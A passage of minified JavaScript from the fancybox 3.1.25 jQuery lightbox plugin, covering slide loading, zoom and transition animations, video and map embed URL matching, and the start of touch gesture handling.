h,c,f,o,v,a,s,u=this,l=u.group.length;if(!(u.isSliding||u.isClosing||u.isAnimating&&u.firstRun)){if(n=parseInt(n,10),c=u.current?u.current.opts.loop:u.opts.loop,!c&&(n<0||n>=l))return!1;if(h=u.firstRun=null===u.firstRun,!(l<2&&!h&&u.isSliding)){if(o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,f=u.createSlide(n),l>1&&((c||f.index>0)&&u.createSlide(n-1),(c||f.index<l-1)&&u.createSlide(n+1)),u.current=f,u.currIndex=f.index,u.currPos=f.pos,u.trigger("beforeShow",h),u.updateControls(),a=i.fancybox.getTranslate(f.$slide),f.isMoved=(0!==a.left||0!==a.top)&&!f.$slide.hasClass("fancybox-animated"),f.forcedDuration=r,i.isNumeric(t)?f.forcedDuration=t:t=f.opts[h?"animationDuration":"transitionDuration"],t=parseInt(t,10),h)return f.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.removeClass("fancybox-is-hidden"),e(u.$refs.container),u.$refs.container.addClass("fancybox-is-open"),f.$slide.addClass("fancybox-slide--current"),u.loadSlide(f),void u.preload();i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide)});f.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");f.isMoved?(v=Math.round(f.$slide.width()),i.each(u.slides,function(n,r){var e=r.pos-f.pos;i.fancybox.animate(r.$slide,{top:0,left:e*v+e*r.opts.gutter},t,function(){r.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");r.pos===u.currPos&&(f.isMoved=!1,u.complete())})})):u.$refs.stage.children().removeAttr("style");f.isLoaded?u.revealContent(f):u.loadSlide(f);u.preload();o.pos!==f.pos&&(s="fancybox-slide--"+(o.pos>f.pos?"next":"previous"),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),o.isComplete=!1,t&&(f.isMoved||f.opts.transitionEffect)&&(f.isMoved?o.$slide.addClass(s):(s="fancybox-animated "+s+" fancybox-fx-"+f.opts.transitionEffect,i.fancybox.animate(o.$slide,s,t,function(){o.$slide.removeClass(s).removeAttr("style")}))))}}},createSlide:function(n){var u,r,t=this;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"><\/div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var l,e,o,y,p,f=this,s=f.current,w=s.$content,a=parseInt(s.$slide.width(),10),v=parseInt(s.$slide.height(),10),h=s.width,c=s.height;"image"!=s.type||s.hasError||!w||f.isAnimating||(i.fancybox.stop(w),f.isAnimating=!0,n=n===r?.5*a:n,t=t===r?.5*v:t,l=i.fancybox.getTranslate(w),y=h/l.width,p=c/l.height,e=.5*a-.5*h,o=.5*v-.5*c,h>a&&(e=l.left*y-(n*y-n),e>0&&(e=0),e<a-h&&(e=a-h)),c>v&&(o=l.top*p-(t*p-t),o>0&&(o=0),o<v-c&&(o=v-c)),f.updateCursor(h,c),i.fancybox.animate(w,{top:o,left:e,scaleX:y,scaleY:p},u||330,function(){f.isAnimating=!1}),f.SlideShow&&f.SlideShow.isActive&&f.SlideShow.stop())},scaleToFit:function(n){var t,r=this,f=r.current,u=f.$content;"image"!=f.type||f.hasError||!u||r.isAnimating||(i.fancybox.stop(u),r.isAnimating=!0,t=r.getFitPos(f),r.updateCursor(t.width,t.height),i.fancybox.animate(u,{top:t.top,left:t.left,scaleX:t.width/u.width(),scaleY:t.height/u.height()},n||330,function(){r.isAnimating=!1}))},getFitPos:function(n){var r,u,e,o,s,l=this,a=n.$content,h=n.width,c=n.height,t=n.opts.margin;return!(!a||!a.length||!h&&!c)&&("number"===i.type(t)&&(t=[t,t]),2==t.length&&(t=[t[0],t[1],t[0],t[1]]),f.width()<800&&(t=[0,0,0,0]),r=parseInt(l.$refs.stage.width(),10)-(t[1]+t[3]),u=parseInt(l.$refs.stage.height(),10)-(t[0]+t[2]),e=Math.min(1,r/h,u/c),o=Math.floor(e*h),s=Math.floor(e*c),{top:Math.floor(.5*(u-s))+t[0],left:Math.floor(.5*(r-o))+t[3],width:o,height:s})},update:function(){var n=this;i.each(n.slides,function(t,i){n.updateSlide(i)})},updateSlide:function(n){var t=this,r=n.$content;r&&(n.width||n.height)&&(i.fancybox.stop(r),i.fancybox.setTranslate(r,t.getFitPos(n)),n.pos===t.currPos&&t.updateCursor());n.$slide.trigger("refresh");t.trigger("onUpdate",n)},updateCursor:function(n,t){var f,i=this,u=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(u.addClass("fancybox-is-zoomable"),f=n!==r&&t!==r?n<i.current.width&&t<i.current.height:i.isScaledDown(),f?u.addClass("fancybox-can-zoomIn"):i.current.opts.touch?u.addClass("fancybox-can-drag"):u.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&u.addClass("fancybox-can-drag"))},isZoomable:function(){var t,r=this,n=r.current;if(n&&!r.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(t=r.getFitPos(n),n.width>t.width||n.height>t.height))},isScaledDown:function(){var u=this,t=u.current,r=t.$content,n=!1;return r&&(n=i.fancybox.getTranslate(r),n=n.width<t.width||n.height<t.height),n},canPan:function(){var i=this,r=i.current,t=r.$content,n=!1;return t&&(n=i.getFitPos(r),n=Math.abs(t.width()-n.width)>1||Math.abs(t.height()-n.height)>1),n},loadSlide:function(n){var r,u,f,t=this;if(!n.isLoading&&!n.isLoaded){switch(n.isLoading=!0,t.trigger("beforeLoad",n),r=n.type,u=n.$slide,u.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(r||"unknown")).addClass(n.opts.slideClass),r){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n);f=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){"success"===r&&t.setContent(n,i)},error:function(i,r){i&&"abort"!==r&&t.setError(n)}}));u.one("onReset",function(){f.abort()});break;default:t.setError(n)}return!0}},setImage:function(t){var r,u,s,h,e=this,c=t.opts.image.srcset,o,f;if(c){for(s=n.devicePixelRatio||1,h=n.innerWidth*s,u=c.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);return 0===i?t.url=n:void(r&&(t.value=r,t.postfix=n[n.length-1]))}),t}),u.sort(function(n,t){return n.value-t.value}),o=0;o<u.length;o++)if(f=u[o],"w"===f.postfix&&f.value>=h||"x"===f.postfix&&f.value>=s){r=f;break}!r&&u.length&&(r=u[u.length-1]);r&&(t.src=r.url,t.width&&t.height&&"w"==r.postfix&&(t.height=t.width/t.height*r.value,t.width=r.value))}t.$content=i('<div class="fancybox-image-wrap"><\/div>').addClass("fancybox-is-hidden").appendTo(t.$slide);t.opts.preload!==!1&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",function(){i(this).remove();t.$ghost=null;e.setBigImage(t)}).one("load",function(){e.afterLoad(t);e.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):e.setBigImage(t)},setBigImage:function(n){var r=this,t=i("<img />");n.$image=t.one("error",function(){r.setError(n)}).one("load",function(){clearTimeout(n.timouts);n.timouts=null;r.isClosing||(n.width=this.naturalWidth,n.height=this.naturalHeight,n.opts.image.srcset&&t.attr("sizes","100vw").attr("srcset",n.opts.image.srcset),r.hideLoading(n),n.$ghost?n.timouts=setTimeout(function(){n.timouts=null;n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))):r.afterLoad(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content);t[0].complete?t.trigger("load"):t[0].error?t.trigger("error"):n.timouts=setTimeout(function(){t[0].complete||n.hasError||r.showLoading(n)},100)},setIframe:function(n){var u,f=this,t=n.opts.iframe,e=n.$slide;n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"><\/div>').css(t.css).appendTo(e);u=i(t.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(t.attr).appendTo(n.$content);t.preload?(f.showLoading(n),u.on("load.fb error.fb",function(){this.isReady=1;n.$slide.trigger("refresh");f.afterLoad(n)}),e.on("refresh.fb",function(){var e,f,o,s,h,i=n.$content;if(1===u[0].isReady){try{e=u.contents();f=e.find("body")}catch(n){}f&&f.length&&(t.css.width===r||t.css.height===r)&&(o=u[0].contentWindow.document.documentElement.scrollWidth,s=Math.ceil(f.outerWidth(!0)+(i.width()-o)),h=Math.ceil(f.outerHeight(!0)),i.css({width:t.css.width===r?s+(i.outerWidth()-i.innerWidth()):t.css.width,height:t.css.height===r?h+(i.outerHeight()-i.innerHeight()):t.css.height}));i.removeClass("fancybox-is-hidden")}})):this.afterLoad(n);u.attr("src",n.src);n.opts.smallBtn===!0&&n.$content.prepend(f.translate(n,n.opts.btnTpl.smallBtn));e.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(n){}i(this).empty();n.isLoaded=!1})},setContent:function(n,t){var r=this;r.isClosing||(r.hideLoading(n),n.$slide.empty(),v(t)&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),n.$placeholder=i("<div><\/div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===i.type(t)&&(t=i("<div>").append(i.trim(t)).contents(),3===t[0].nodeType&&(t=i("<div>").html(t))),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){n.$placeholder&&(n.$placeholder.after(t.hide()).remove(),n.$placeholder=null);n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null);n.hasError||(i(this).empty(),n.isLoaded=!1)}),n.$content=i(t).appendTo(n.$slide),n.opts.smallBtn&&!n.$smallBtn&&(n.$smallBtn=i(r.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content.filter("div").first())),this.afterLoad(n))},setError:function(n){n.hasError=!0;n.$slide.removeClass("fancybox-slide--"+n.type);this.setContent(n,this.translate(n,n.opts.errorTpl))},showLoading:function(n){var t=this;n=n||t.current;n&&!n.$spinner&&(n.$spinner=i(t.opts.spinnerTpl).appendTo(n.$slide))},hideLoading:function(n){var t=this;n=n||t.current;n&&n.$spinner&&(n.$spinner.remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(n){return 2==n.button&&n.preventDefault(),!0}),"image"===n.type&&i('<div class="fancybox-spaceball"><\/div>').appendTo(n.$content)),t.revealContent(n))},revealContent:function(n){var f,l,o,c,u,t=this,h=n.$slide,s=!1;return f=n.opts[t.firstRun?"animationEffect":"transitionEffect"],o=n.opts[t.firstRun?"animationDuration":"transitionDuration"],o=parseInt(n.forcedDuration===r?o:n.forcedDuration,10),!n.isMoved&&n.pos===t.currPos&&o||(f=!1),"zoom"!==f||n.pos===t.currPos&&o&&"image"===n.type&&!n.hasError&&(s=t.getThumbPos(n))||(f="fade"),"zoom"===f?(u=t.getFitPos(n),u.scaleX=u.width/s.width,u.scaleY=u.height/s.height,delete u.width,delete u.height,c=n.opts.zoomOpacity,"auto"==c&&(c=Math.abs(n.width/n.height-s.width/s.height)>.1),c&&(s.opacity=.1,u.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),s),e(n.$content),void i.fancybox.animate(n.$content,u,o,function(){t.complete()})):(t.updateSlide(n),f?(i.fancybox.stop(h),l="fancybox-animated fancybox-slide--"+(n.pos>t.prevPos?"next":"previous")+" fancybox-fx-"+f,h.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(l),n.$content.removeClass("fancybox-is-hidden"),e(h),void i.fancybox.animate(h,"fancybox-slide--current",o,function(){h.removeClass(l).removeAttr("style");n.pos===t.currPos&&t.complete()},!0)):(e(h),n.$content.removeClass("fancybox-is-hidden"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(r){var f,s=this,o=!1,h=function(t){for(var f,u=t[0],r=u.getBoundingClientRect(),e=[];null!==u.parentElement;)"hidden"!==i(u.parentElement).css("overflow")&&"auto"!==i(u.parentElement).css("overflow")||e.push(u.parentElement.getBoundingClientRect()),u=u.parentElement;return f=e.every(function(n){var t=Math.min(r.right,n.right)-Math.max(r.left,n.left),i=Math.min(r.bottom,n.bottom)-Math.max(r.top,n.top);return t>0&&i>0}),f&&r.bottom>0&&r.right>0&&r.left<i(n).width()&&r.top<i(n).height()},u=r.opts.$thumb,e=u?u.offset():0;return e&&u[0].ownerDocument===t&&h(u)&&(f=s.$refs.stage.offset(),o={top:e.top-f.top+parseFloat(u.css("border-top-width")||0),left:e.left-f.left+parseFloat(u.css("border-left-width")||0),width:u.width(),height:u.height(),scaleX:1,scaleY:1}),o},complete:function(){var r=this,n=r.current,u={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(r.slides,function(n,t){t.pos>=r.currPos-1&&t.pos<=r.currPos+1?u[t.pos]=t:t&&(i.fancybox.stop(t.$slide),t.$slide.unbind().remove())}),r.slides=u,r.updateCursor(),r.trigger("afterShow"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&r.focus())},preload:function(){var t,i,n=this;n.group.length<2||(t=n.slides[n.currPos+1],i=n.slides[n.currPos-1],t&&"image"===t.type&&n.loadSlide(t),i&&"image"===i.type&&n.loadSlide(i))},focus:function(){var n,t=this.current;this.isClosing||(n=t&&t.isComplete?t.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,n=n&&n.length?n:this.$refs.container,n.focus())},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.uid!==n.uid&&!t.isClosing&&t.trigger("onDeactivate")});n.current&&(n.$refs.container.index()>0&&n.$refs.container.prependTo(t.body),n.updateControls());n.trigger("onActivate");n.addEvents()},close:function(n,t){var o,h,c,a,u,e,f=this,r=f.current,v=function(){f.cleanUp(n)};return!f.isClosing&&(f.isClosing=!0,f.trigger("beforeClose",n)===!1?(f.isClosing=!1,l(function(){f.update()}),!1):(f.removeEvents(),r.timouts&&clearTimeout(r.timouts),c=r.$content,o=r.opts.animationEffect,h=i.isNumeric(t)?t:o?r.opts.animationDuration:0,r.$slide.off(s).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),r.$slide.siblings().trigger("onReset").remove(),h&&f.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),f.hideLoading(r),f.hideControls(),f.updateCursor(),"zoom"!==o||n!==!0&&c&&h&&"image"===r.type&&!r.hasError&&(e=f.getThumbPos(r))||(o="fade"),"zoom"===o?(i.fancybox.stop(c),u=i.fancybox.getTranslate(c),u.width=u.width*u.scaleX,u.height=u.height*u.scaleY,a=r.opts.zoomOpacity,"auto"==a&&(a=Math.abs(r.width/r.height-e.width/e.height)>.1),a&&(e.opacity=0),u.scaleX=u.width/e.width,u.scaleY=u.height/e.height,u.width=e.width,u.height=e.height,i.fancybox.setTranslate(r.$content,u),i.fancybox.animate(r.$content,e,h,v),!0):(o&&h?n===!0?setTimeout(v,h):i.fancybox.animate(r.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,h,v):v(),!0)))},cleanUp:function(n){var r,t=this;t.current.$slide.trigger("onReset");t.$refs.container.empty().remove();t.trigger("afterClose",n);t.$lastFocus&&t.current.opts.backFocus&&t.$lastFocus.focus();t.current=null;r=i.fancybox.getInstance();r?r.activate():(f.scrollTop(t.scrollTop).scrollLeft(t.scrollLeft),i("html").removeClass("fancybox-enabled"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var o,f=Array.prototype.slice.call(arguments,1),e=this,r=t&&t.opts?t:e.current;return r?f.unshift(r):r=e,f.unshift(e),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,f)),o===!1?o:void("afterClose"===n?u.trigger(n+".fb",f):e.$refs.container.trigger(n+".fb",f))},updateControls:function(){var n=this,t=n.current,r=t.index,u=t.opts,f=u.caption,e=n.$refs.caption;t.$slide.trigger("refresh");n.$caption=f&&f.length?e.html(f):null;n.isHiddenControls||n.showControls();i("[data-fancybox-count]").html(n.group.length);i("[data-fancybox-index]").html(r+1);i("[data-fancybox-prev]").prop("disabled",!u.loop&&r<=0);i("[data-fancybox-next]").prop("disabled",!u.loop&&r>=n.group.length-1)},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.isHiddenControls=!1;n.idleSecondsCounter=0;i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal);n.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});i.fancybox={version:"3.1.25",defaults:c,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(n)?t[n].apply(t,r):"function"===i.type(n)&&n.apply(t,r),t)},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close())},destroy:function(){this.close(!0);u.off("click.fb-start")},isMobile:t.createTouch!==r&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t,r,i;return!n||!n.length?!1:((t=n.eq(0).css("transform"),t&&t.indexOf("matrix")!==-1?(t=t.split("(")[1],t=t.split(")")[0],t=t.split(",")):t=[],t.length)?(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]],t=t.map(parseFloat)):(t=[0,0,1,1],r=/\.*translate\((.*)px,(.*)px\)/i,i=r.exec(n.eq(0).attr("style")),i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))),{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(n.css("opacity")),width:n.width(),height:n.height()})},setTranslate:function(n,t){var i="",u={};if(n&&t)return t.left===r&&t.top===r||(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var o=s||"transitionend";i.isFunction(u)&&(f=u,u=null);i.isPlainObject(t)||n.removeAttr("style");n.on(o,function(u){u&&u.originalEvent&&(!n.is(u.originalEvent.target)||"z-index"==u.originalEvent.propertyName)||(n.off(o),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&(n.css("transition-duration","0ms"),t.width=Math.round(n.width()*t.scaleX),t.height=Math.round(n.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(n,t)):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(u))});i.isNumeric(u)&&n.css("transition-duration",u+"ms");i.isPlainObject(t)?i.fancybox.setTranslate(n,t):n.addClass(t);n.data("timer",setTimeout(function(){n.trigger("transitionend")},u+16))},stop:function(n){clearTimeout(n.data("timer"));n.off(s)}};i.fn.fancybox=function(n){var t;return n=n||{},t=n.selector||!1,t?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},o):this.off("click.fb-start").on("click.fb-start",{items:this,options:n},o),this};u.on("click.fb-start","[data-fancybox]",o)}}(window,document,window.jQuery||jQuery),function(n){"use strict";var t=function(t,i,r){if(t)return r=r||"","object"===n.type(r)&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12])+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};n(document).on("onInit.fb",function(r,u){n.each(u.group,function(r,u){var a,v,f,h,e,l,o,s=u.src||"",c=!1;u.type||(a=n.extend(!0,{},i,u.opts.media),n.each(a,function(i,r){var a,y;if(f=s.match(r.matcher),l={},o=i,f){if(c=r.type,r.paramPlace&&f[r.paramPlace])for(e=f[r.paramPlace],"?"==e[0]&&(e=e.substring(1)),e=e.split("&"),a=0;a<e.length;++a)y=e[a].split("=",2),2==y.length&&(l[y[0]]=decodeURIComponent(y[1].replace(/\+/g," ")));return h=n.extend(!0,{},r.params,u.opts[i],l),s="function"===n.type(r.url)?r.url.call(this,f,h,u):t(r.url,f,h),v="function"===n.type(r.thumb)?r.thumb.call(this,f,h,u):t(r.thumb,f),"vimeo"===o&&(s=s.replace("&%23","#")),!1}}),c?(u.src=s,u.type=c,u.opts.thumb||u.opts.$thumb&&u.opts.$thumb.length||(u.opts.thumb=v),"iframe"===c&&(n.extend(!0,u.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),u.contentProvider=o,u.opts.slideClass+=" fancybox-slide--"+("gmap_place"==o||"gmap_search"==o?"map":"video"))):u.type="image")})})}(window.jQuery),function(n,t,i){"use strict";var s=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e;t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return t&&n?"x"===i?n.x-t.x:"y"===i?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2)):0},h=function(n){if(n.is("a,button,input,select,textarea")||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if("data-fancybox-"===r[t].nodeName.substr(0,14))return!0;return!1},c=function(t){var i=n.getComputedStyle(t)["overflow-y"],r=n.getComputedStyle(t)["overflow-x"],u=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,f=("scroll"===r||"auto"===r)&&t.scrollWidth>t.clientWidth;return u||f},o=function(n){for(var t=!1;;){if(t=c(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n;t.$bg=n.$refs.bg;t.$stage=n.$refs.stage;t.$container=n.$refs.container;t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){this.$container.off(".fb.touch")};r.prototype.ontouchstart=function(r){var f=this,s=i(r.target),l=f.instance,c=l.current,v=c.$content,a="touchstart"==r.type;if(a&&f.$container.off("mousedown.fb.touch"),!c||f.instance.isAnimating||f.instance.isClosing)return r.stopPropagation(),void r.preventDefault();if((!r.originalEvent||2!=r.originalEvent.button)&&s.length&&!h(s)&&!h(s.parent())&&!(r.originalEvent.clientX>s[0].clientWidth+s.offset().left)&&(f.startPoints=e(r),f.startPoints&&!(f.startPoints.length>1&&l.isSliding))){if(f.$target=s,f.$content=v,f.canTap=!0,i(t).off(".fb.touch"),i(t).on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")),i(t).on(a?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove")),!l.current.opts.touch&&!l.canPan()||!s.is(f.$stage)&&!f.$stage.find(s).length)return void(s.is("img")&&r.preventDefault());r.stopPropagation();i.fancybox.isMobile&&(o(f.$target)||o(f.$target.parent()))||r.preventDefault();f.canvasWidth=Math.round(c.$slide[0].clientWidth);f.canvasHeight=Math.round(c.$slide[0].clientHeight);f.startTime=(new Date).getTime();f.distanceX=f.distanceY=f.distance=0;f.isPanning=!1;f.isSwiping=!1;f.isZooming=!1;f.sliderStartPos=f.sliderLastPos||{top:0,left:0};f.contentStartPos=i.fancybox.getTranslate(f.$content);f.contentLastPos=null;1!==f.startPoints.length||f.isZooming||(f.canTap=!l.isSliding,"image"===c.type&&(f.contentStartPos.width>f.canvasWidth+1||f.contentStartPos.height>f.canvasHeight+1)?(i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-controls--isGrabbing"));2!==f.startPoints.length||l.isAnimating||c.hasError||"image"!==c.type||!c.isLoaded&&!c.$ghost||(f.isZooming=!0,f.isSwiping=!1,f.isPanning=!1,i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.centerPointStartX=.5*(f.startPoints[0].x+f.startPoints[1].x)-i(n).scrollLeft(),f.centerPointStartY=.5*(f.startPoints[0].y+f.startPoints[1].y)-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1]))}};r.prototype.ontouchmove=function(n){var t=this;if(t.newPoints=e(n),i.fancybox.isMobile&&(o(t.$target)||o(t.$target.parent())))return n.stopPropagation(),void(t.canTap=!1);if((t.instance.current.opts.touch||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0)){if(!t.$target.is(t.$stage)&&!t.$stage.find(t.$target).length)return;n.stopPropagation();n.preventDefault();t.isSwiping?t.onSwipe():t.isPanning?t.onPan():t.isZooming&&t.onZoom()}};r.prototype.onSwipe=function(){var 